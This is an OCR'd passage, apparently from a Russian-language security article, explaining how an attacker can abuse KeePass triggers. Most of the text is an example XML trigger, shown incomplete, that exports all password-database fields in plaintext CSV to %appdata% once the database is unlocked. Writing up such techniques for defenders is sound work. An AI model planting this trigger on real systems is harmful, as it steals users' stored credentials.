
Действуя как злоумышленник, мы можем легко создать
вредоносный триггер с помощью графического интерфейса, а
затем получить интересующий нас XML-код из файла
конфигурации. Вот пример, который экспортирует
содержимое всех полей в CSV-формат открытым текстом
сразу после разблокировки базы данных:
<Trigger
>
<Guid
>
JuPkdhoKfEGAbGTr10Cmbw==
</Guid
>
<Name
>
export
</Name
>
<TurnOffAfterAction
>
true
</TurnOffAfterAction
>
<Events
>
<Event
>
<TypeGuid
>
5f8TBoW4QYm5BvaeKztApw==
</TypeGuid
>
<Parameters
>
<Parameter
>
0
</Parameter
>
<Parameter
/>
</Parameters
>
</Event
>
</Events
>
<Conditions
/>
<Actions
>
<Action
>
<TypeGuid
>
D5prW87VRr65NO2xP5RIIg==
</TypeGuid
>
<Parameters
>
<Parameter
>
%appdata%\export.csv
</Parameter
>
<Parameter
>
KeePass CSV (1.x)
</Parameter
>